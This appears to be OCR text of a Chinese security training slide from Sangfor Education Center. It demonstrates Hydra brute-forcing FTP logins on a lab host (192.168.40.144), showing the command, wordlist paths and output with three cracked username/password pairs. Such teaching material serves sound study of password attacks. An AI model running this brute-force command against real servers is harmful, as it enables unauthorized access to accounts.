 Hydra的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hydra使用实例2——爆破FTP服务器的用户名和密码1
命令:
hydra -L /usr/username.txt -P /usr/password.txt ftp://192.168.40.144
(root💀kali)-[~]
# hydra -L /usr/username.txt -P /usr/password.txt ftp://192.168.40.144
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-19 15:45:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1184 login tries (l:37/p:32), ~74 t
ries per task
[DATA] attacking ftp://192.168.40.144:21/
[21][ftp] host: 192.168.40.144   login: admin   password: 123456
[21][ftp] host: 192.168.40.144   login: admin123   password: admin123
[21][ftp] host: 192.168.40.144   login: aaa   password: root
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 14 final worker threads did not complete until e
nd.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-19 15:45:49